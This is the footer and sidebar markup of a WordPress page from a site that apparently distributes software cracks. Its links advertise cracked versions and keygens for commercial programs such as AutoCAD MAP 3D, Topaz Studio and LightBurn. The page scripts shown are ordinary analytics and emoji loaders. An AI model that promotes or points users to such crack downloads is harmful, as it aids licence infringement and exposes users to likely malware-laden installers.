					<span class="nav-next"><a href="https://makcrack.com/unlockgo-crack-download/" rel="next">UnlockGo 7.6.0 Crack {macOS} License Key Full Version <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sweet-home-3d-full-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://makcrack.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='254' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://makcrack.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://makcrack.com/topaz-studio-2-crack-download/">Topaz Studio 7.1.5 Crack + Serial Key Full Version [2026]</a>
									</li>
											<li>
					<a href="https://makcrack.com/planner-5d-crack-keygen/">Planner 5D Pro 2026 Crack Full Keygen [2D + 3D] Download</a>
									</li>
											<li>
					<a href="https://makcrack.com/iclone-pro-crack/">iClone 8.65 Pro Crack + Keygen Full Version (2026)</a>
									</li>
											<li>
					<a href="https://makcrack.com/autocad-map-3d-crack-activated/">AutoCAD MAP 3D 2026 Crack + Keygen (Latest) Download</a>
									</li>
											<li>
					<a href="https://makcrack.com/lightburn-crack-download/">LightBurn 2.1.00 Crack With License Key Free Download</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Recent Comments</p><ul id="recentcomments"></ul></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">custom footer text left</div>
		<div class="footercredit">custom footer text right</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iconic-one/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://makcrack.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://makcrack.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://makcrack.com/wp-json/wp-statistics/v2","ajaxUrl":"https://makcrack.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":254,"search_query":"","signature":"e6d6087af669afd1cfc857003809e8a5","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://makcrack.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=d607d8fc23","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":254,"search_query":"","signature":"e6d6087af669afd1cfc857003809e8a5","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://makcrack.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://makcrack.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"191731099\",\"post\":\"254\",\"tz\":\"5\",\"srv\":\"makcrack.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "191731099", "254" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://makcrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://makcrack.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 04:52:25 -->